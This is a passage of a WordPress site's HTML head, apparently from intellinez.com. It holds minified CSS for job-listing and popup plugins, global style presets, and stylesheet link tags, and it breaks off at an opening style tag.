label{display:block;margin-bottom:10px}.awsm-job-form-options-container label,.awsm-job-inline-group label{display:inline;font-weight:400}.awsm-b-job-form-control{display:block;width:100%}.awsm-job-form-options-container span{display:inline-block;margin-bottom:10px;margin-left:10px}.awsm-job-submit{background:#0195ff;border:1px solid #0195ff;color:#fff;padding:10px 30px}.awsm-job-submit:focus,.awsm-job-submit:hover{background:rgba(0,0,0,0);color:#0195ff}.awsm-job-form-error{color:#db4c4c;font-weight:500}.awsm-b-job-form-control.awsm-job-form-error,.awsm-b-job-form-control.awsm-job-form-error:focus{border:1px solid #db4c4c}.awsm-error-message,.awsm-success-message{padding:12px 25px}.awsm-error-message p:empty,.awsm-success-message p:empty{display:none}.awsm-error-message p,.awsm-success-message p{margin:0!important;padding:0!important}.awsm-success-message{border:1px solid #1ea508}.awsm-error-message{border:1px solid #db4c4c}ul.awsm-error-message li{line-height:1.8em;margin-left:1.2em}.awsm-expired-message{padding:25px}.awsm-expired-message p{margin:1em 0}.awsm-job-container{margin:0 auto;max-width:1170px;padding:50px 0;width:100%}.awsm-jobs-loading{position:relative}.awsm-b-job-listings:after{content:"";height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden;width:100%}.awsm-b-job-listings.awsm-jobs-loading:after{opacity:1;visibility:visible}.awsm-b-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@media(max-width:1024px){.awsm-b-grid-col-4 .awsm-b-grid-item{width:33.333%}}@media(max-width:992px){.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{padding-right:0;width:100%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{padding-left:0;width:100%}}@media(max-width:768px){.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:50%}.awsm-b-list-left-col{padding-bottom:10px;width:100%}.awsm-b-list-right-col{text-align:left;width:100%}}@media(max-width:648px){.awsm-b-grid-col-2 .awsm-b-grid-item,.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:100%}.awsm-b-list-item .awsm-job-specification-wrapper{display:block;float:none;padding-bottom:5px}.awsm-b-list-item .awsm-job-more-container{display:block;float:none}}.awsm-job-form-plugin-style .awsm-b-job-form-control{border:1px solid #ccc;border-radius:4px;color:#060606;display:block;font:inherit;line-height:1;min-height:46px;padding:8px 15px;-webkit-transition:all .3s ease;transition:all .3s ease;width:100%}.awsm-job-form-plugin-style .awsm-b-job-form-control:focus{border-color:#060606;-webkit-box-shadow:none;box-shadow:none;outline:none}.awsm-job-form-plugin-style .awsm-b-job-form-control.awsm-job-form-error{border-color:#db4c4c}.awsm-job-form-plugin-style textarea.awsm-b-job-form-control{min-height:80px}.awsm-job-form-plugin-style .awsm-application-submit-btn,.awsm-job-form-plugin-style .awsm-jobs-primary-button{background:#060606;border-radius:45px;color:#fff;padding:16px 32px;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-job-form-plugin-style .awsm-application-submit-btn:focus,.awsm-job-form-plugin-style .awsm-application-submit-btn:hover,.awsm-job-form-plugin-style .awsm-jobs-primary-button:focus,.awsm-job-form-plugin-style .awsm-jobs-primary-button:hover{background:#060606;color:#fff;outline:none}.awsm-job-form-plugin-style .awsm-jobs-primary-button{cursor:pointer}.awsm-job-form-plugin-style .awsm-jobs-primary-button:disabled{opacity:.5;pointer-events:none}.awsm-job-form-plugin-style .awsm-selectric{border-color:#ccc;border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.awsm-job-form-plugin-style .awsm-selectric-open .awsm-selectric{border-color:#060606}.awsm-job-form-plugin-style .awsm-selectric .label{margin-left:15px}.awsm-jobs-is-block-theme .site-branding{padding:0 2.1rem}.awsm-jobs-is-block-theme .site-content{padding:0 2.1rem 3rem}.awsm-jobs-is-block-theme .site-title{margin-bottom:0}.awsm-b-job-wrap,.awsm-b-job-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}

/*# sourceURL=https://www.intellinez.com/wp-content/plugins/wp-job-openings/blocks/build/style-index.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='//www.intellinez.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='//www.intellinez.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='//www.intellinez.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=1768825484' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='awsm-jobs-general-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=1768825484' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='//www.intellinez.com/wp-content/cache/background-css/1/www.intellinez.com/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.5.4&wpr_t=1768968403' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nta-css-popup-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=1768825484' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='hfe-style-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1768825484' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768825484' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='//www.intellinez.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='//www.intellinez.com/wp-content/uploads/elementor/css/post-5.css?ver=1767959675' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1768825485' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768825485' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-bootstrap-starter-style-css' href='//www.intellinez.com/wp-content/cache/background-css/1/www.intellinez.com/wp-content/cache/min/1/wp-content/themes/wp-bootstrap-starter/style.css?ver=1768825485&wpr_t=1768968403' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-min.css-css' href='//www.intellinez.com/wp-content/cache/background-css/1/www.intellinez.com/wp-content/plugins//intellinez/assets/css/bootstrap.min.css?ver=6.9&wpr_t=1768968403' type='text/css' media='all' />
<link rel='stylesheet' id='wp-owl-carousel-css-css' href='//www.intellinez.com/wp-content/cache/background-css/1/www.intellinez.com/wp-content/plugins//intellinez/assets/css/owl.carousel.min.css?ver=6.9&wpr_t=1768968403' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-bootstrap-intellinez-theme-css-css' href='//www.intellinez.com/wp-content/cache/background-css/1/www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/intellinez/assets/css/intellinez-theme.css?ver=1768825485&wpr_t=1768968403' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-bootstrap-intellinez-theme-responsive-css-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/intellinez/assets/css/intellinez-responsive-theme.css?ver=1768825485' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-linea-css-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/intellinez/assets/css/linea.css?ver=1768825485' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='popup-maker-site-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/popup-maker/dist/assets/site.css?ver=1768827506' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Theme 7793: Content Only - For use with page builders or block editor */
.pum-theme-7793, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-7793 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-7793 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-7793 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-7793 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 7791: Framed Border */
.pum-theme-7791, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-7791 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-7791 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-7791 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-7791 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 7792: Floating Bar - Soft Blue */
.pum-theme-7792, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-7792 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-7792 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-7792 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-7792 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 7789: Hello Box */
.pum-theme-7789, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-7789 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-7789 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-7789 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-7789 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 7790: Cutting Edge */
.pum-theme-7790, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-7790 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-7790 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-7790 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-7790 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 7787: Light Box */
.pum-theme-7787, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-7787 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-7787 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-7787 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-7787 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 7788: Enterprise Blue */
.pum-theme-7788, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-7788 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-7788 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-7788 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-7788 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 7786: Default Theme */
.pum-theme-7786, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-7786 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-7786 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-7786 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-7786 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

#pum-22582 {z-index: 1999999999}
#pum-29719 {z-index: 1999999999}
#pum-12063 {z-index: 1999999999}
#pum-18635 {z-index: 1999999999}

/*# sourceURL=popup-maker-site-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='hfe-elementor-icons-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768825484' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='//www.intellinez.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='//www.intellinez.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-social-share-icons-brands-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=1768825485' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1768825485' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-nav-menu-icons-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1768825485' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='//www.intellinez.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='//www.intellinez.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='//www.intellinez.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
